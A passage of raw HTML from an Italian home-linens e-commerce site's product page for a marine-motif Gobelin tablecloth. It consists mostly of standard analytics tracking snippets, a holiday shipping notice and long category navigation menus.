div_id).attr('data-is-set', '1');  }  }  function setTipr(element) {  if (jQuery("#amazonpay_tooltip").length > 0) {   setTimeout(function() { jQuery(element).find("img").attr('data-tip', jQuery("#amazonpay_tooltip").html()).tipr(); }, 2000);   } }</script> <script>fabFacebookPixelRefreshUrl = '//www.biancheriaperlacasa.it/module/fabfacebookpixel/ajax';
customerGroups = 'Visitatore';
defaultCustomerGroup = '';
isPixelEnabled = 1;

!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init',  '800109254062006' ); // Insert your pixel ID here.
fbq('track', 'PageView', {
	
	customer_groups: 'Visitatore',
	default_customer_group: ''
	
});</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=800109254062006&ev=PageView&noscript=1" /></noscript><script type="text/javascript">var unlike_text ="Non mi piace questo post";
var like_text ="Piace questo post";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/photoswipe.css?ver=1.0.0"><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/default-skin/default-skin.css?ver=1.0.0">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132398852-1"></script> <script>window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-132398852-1');
    gtag('config', 'AW-769137229');
    gtag('event', 'conversion', {'send_to': 'AW-769137229/SlVMCPrf3PEBEM204O4C'});</script> <script type="text/javascript">(function(c,l,a,r,i,t,y){
                c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
            })(window, document, "clarity", "script", "5chk7cchaq");</script> </head><body id="id_1 product" class="product_ajax_moveimage product product-2857 product-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina category-984 category-tovaglie hide-left-column show-right-column lang_it home-1 "><div id="page" class="clearfix"><div class="menu-wrap hidden-lg hidden-md"> <button id="close-button" class="close-button"><img class="logo_menu_mobile" src="https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg" /></button> <nav id="off-canvas-menu"><ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self">Arredamento casa<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self">Copridivano</a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self">Cuscini arredo</a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self">Fermaporte</a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self">Mantelle in pile</a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self">Plaid</a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self">Plaid bambini</a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self">Porta oggetti</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self">Teli arredo</a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self">Tappeti</a></li></ul></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self">Letto<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self">Accessori armadi</a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self">Completi lenzuola</a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self">Coperte</a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self">Copriletto</a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self">Coprimaterasso</a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self">Copripiumino</a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self">Coprireti</a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self">Cuscino guanciale</a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self">Federe</a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self">Lenzuola con angoli</a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self">Lenzuola senza angoli</a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self">Parure di lenzuola</a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self">Piumini</a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self">Scaldasonno</a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self">Trapunte e piumoni</a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self">Trapuntini</a></li></ul></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self">Bagno<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self">Accappatoio</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self">Asciugamani bagno</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self">Accappatoio bambini</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self">Lavette bagno</a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self">Tappeti bagno</a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self">Teli doccia</a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self">Teli mare</a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self">Telo palestra</a></li></ul></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self">Tavola<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self">Accessori tavola</a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self">Centrotavola e runner</a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self">Coprisedia</a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self">Copritavola</a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self">Tovaglioli</a></li></ul></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self">Cucina<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self">Copribarattolo</a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self">Copriforno</a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self">Grembiule cucina</a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self">Guanti forno</a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self">Set cucina</a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self">Strofinacci cucina</a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self">Tovagliette americane</a></li></ul></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self">Tende<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self">Accessori tende</a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self">Tende da sole</a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self">Tende per interni</a></li></ul></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self">Ricamati e Corredo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self">Asciugamani bagno ricamati</a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self">Centri ricamati</a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self">Completi lenzuola ricamate</a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self">Tende per interni ricamate</a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self">Parure lenzuola</a></li></ul></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self">Intimo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self">Intimo uomo</a><ul class="dropdown-menu"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self">Boxer uomo</a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self">Calze uomo</a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self">Canotte uomo</a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self">Completi intimi uomo</a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self">Slip uomo</a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self">T-Shirt uomo</a></li></ul></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self">Intimo donna</a><ul class="dropdown-menu"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self">Body intimo</a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self">Canotte donna</a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self">Completini intimi donna</a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self">Culotte e pantaloncini</a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self">Leggings donna</a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self">Perizoma e tanga</a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self">Slip brasiliana</a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self">Slip donna</a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self">T-Shirt donna</a></li></ul></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self">Intimo bambini</a><ul class="dropdown-menu"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self">Leggings bambini</a></li></ul></li></ul></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self">Pigiami<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self">Camicie da notte</a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self">Pigiami bambina</a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self">Pigiami bambino</a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self">Pigiami donna</a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self">Pigiami uomo</a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self">Vestaglia donna</a></li></ul></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self">Corredino neonato<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self">Copertine neonato</a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self">Set corredino neonato</a></li></ul></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self">Mascherine<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self">Mascherine</a></li></ul></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self">Blog</a></li></ul><span id="amazonpay_tooltip" style="display: none;">Sei un cliente Amazon? Paga ora utilizzando l’indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.</span> </nav></div><div id="content-wrap"><div class="content"> <header><div class="jms-row" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 alert_column alert_column_contatti" style=""><div class="addon-box"><div class="alert alert-info alert_info desktop-only_disatt"><p>Gentile cliente&nbsp;Durante il periodo di festività gli ordini saranno evasi nelle seguenti date: <br />- Dal 21 al 23 Dicembre<br />- Dal 28 al 30 Dicembre <br />- Dal 4 al 5 Gennaio</p><p>Riprenderanno a pieno ritmo dal 7 Gennaio 2021.</p></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-4 col-xs-12 logo_column" style=""><div class="addon-box"> <a href="https://www.biancheriaperlacasa.it/" title="Biancheria per la casa"><img class="logo img-responsive" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg" alt="Biancheria per la casa" /></a></div></div><div class="layout-column col-lg-9 col-md-9 col-sm-6 col-xs-12 right_column" style=""><div class="addon-box"><div class="btn-group compact-hidden jms_ajax_search"> <a href="#" class="btn-xs icon dropdown-toggle" title="Cerca" data-toggle="dropdown"> <span class="lnr lnr-magnifier"></span> <span class="d-block">Cerca</span> </a><div class="dropdown-menu search-box" role="menu"><div class="container cont_ricerca"><form method="get" action="https://www.biancheriaperlacasa.it/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" autocomplete="off" id="ajax_search" name="search_query" placeholder="Inizia a digitare per effettuare una ricerca..." class="form-control" /> <span class="lnr lnr-magnifier"></span></form><div id="search_result"></div></div></div></div></div><div class="addon-box"><div class="btn-group compact-hidden user-info"> <a class="btn-xs dropdown-toggle login2 icon" data-toggle="dropdown" href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" rel="nofollow"> <span class="lnr lnr-user"></span> <span class="d-block">Account</span> </a><ul role="menu" class="dropdown-menu"><li> <a href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Login </a></li><li> <a href="https://www.biancheriaperlacasa.it/account" title="Crea il tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Registrati </a></li></ul></div></div><div class="addon-box"> <a class="btn-xs icon" id="wlst" href="https://www.biancheriaperlacasa.it/liste-dei-desideri" title="Liste desideri"><p class="hidden text-top">My Wishlist</p> <span class="lnr lnr-heart"></span> <span class="d-block">Liste desideri</span> <span class="box-cart ajax_cart_quantity ajax_cart_quantity_wishlist">1</span> </a></div><div class="addon-box"><div class="clearfix"><div class="btn-group compact-hidden " id="cart_block"> <a href="#" class="btn-xs icon dropdown-toggle" data-toggle="dropdown"> <span class="lnr lnr-cart"></span> <span class="d-block">Carrello</span> <span class="box-cart ajax_cart_quantity">0 </span> </a> <a href="#" class="hidden btn-xs tab-title dropdown-toggle" data-toggle="dropdown"> <span><span class="box-cart ajax_cart_quantity">0</span> item(s) in your cart<i class="fa fa-angle-down"></i><i class="fa fa-angle-up"></i></span> </a><div class="dropdown-menu shoppingcart-box" role="menu"> <span class="ajax_cart_no_product" >Non ci sono prodotti nel carrello</span><div class="shopping-cart-content"><ul class="list products" id="cart_block_list"></ul></div><div class="cart-prices"><div class="cart-prices-line last-line"> <span class="cart-label">Totale:</span> <span class="price cart_block_total ajax_block_cart_total">€ 0,00</span></div><div class="checkout-info"> <a href="https://www.biancheriaperlacasa.it/ordine-rapido" title="Vai alla cassa" rel="nofollow" class="btn-default btn-sm"> <span>Vai alla cassa</span> </a></div></div></div></div></div></div></div><div class="layout-column col-lg-12 col-md-12 col-sm-2 col-xs-2 megamenu_column" style=""><div class="addon-box"> <a id="open-button" class="open-button hidden-lg hidden-md" href="#"><img class="hamburger_menu" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg"></a><div id="jms-megamenu-container" class="navbar clearfix"><div class="jms-megamenu"><ul class="nav level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self"><span>Arredamento casa</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self"><span>Copridivano</span></a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self"><span>Cuscini arredo</span></a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self"><span>Fermaporte</span></a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self"><span>Mantelle in pile</span></a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self"><span>Plaid</span></a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self"><span>Plaid bambini</span></a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self"><span>Porta oggetti</span></a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self"><span>Teli arredo</span></a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self"><span>Tappeti</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self"><span>Letto</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self"><span>Accessori armadi</span></a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self"><span>Completi lenzuola</span></a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self"><span>Coperte</span></a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self"><span>Copriletto</span></a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self"><span>Coprimaterasso</span></a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self"><span>Copripiumino</span></a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self"><span>Coprireti</span></a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self"><span>Cuscino guanciale</span></a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self"><span>Federe</span></a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self"><span>Lenzuola con angoli</span></a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self"><span>Lenzuola senza angoli</span></a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self"><span>Parure di lenzuola</span></a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self"><span>Piumini</span></a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self"><span>Scaldasonno</span></a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self"><span>Trapunte e piumoni</span></a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self"><span>Trapuntini</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self"><span>Bagno</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self"><span>Accappatoio</span></a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self"><span>Asciugamani bagno</span></a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self"><span>Accappatoio bambini</span></a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self"><span>Lavette bagno</span></a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self"><span>Tappeti bagno</span></a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self"><span>Teli doccia</span></a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self"><span>Teli mare</span></a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self"><span>Telo palestra</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self"><span>Tavola</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self"><span>Accessori tavola</span></a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self"><span>Centrotavola e runner</span></a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self"><span>Coprisedia</span></a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self"><span>Copritavola</span></a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self"><span>Tovaglioli</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self"><span>Cucina</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" 